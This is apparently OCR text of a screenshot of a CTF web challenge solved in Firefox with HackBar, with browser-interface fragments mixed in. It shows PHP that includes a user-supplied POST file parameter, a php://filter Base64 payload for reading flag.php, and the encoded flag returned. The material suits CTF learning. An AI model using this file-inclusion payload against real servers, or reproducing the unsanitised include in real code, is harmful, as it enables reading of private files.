 1元租号 加速器 陪玩游戏 steam游戏 游戏商城 网络游戏 手机游戏 易乐游 实用工具 游戏工具 腾讯QQ 永劫无
39.108. 39.108.8 preg_m CTF 总 Base64 Base64 a=MD5 由两道 ASCII PHP伪 浅谈
39.108.86.101:10000
火狐官方站点 新手上路 常用网址 京东商城
PD9waHANCg0KJGZsYWcgPSAnZmxhZ3tiMjg5ZGYxYi1jZDBiLTQ3ZGUtYmI5OC1iOWFmYTY0ZDlmMTl9JzsNCj8+ <?php
highlight_file(__FILE__);
include($_POST["file"]);
//flag in flag.php;
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://39.108.86.101:10000/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
file=php://filter/convert.base64-encode/resource=flag.php&secret=0e00275209979
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate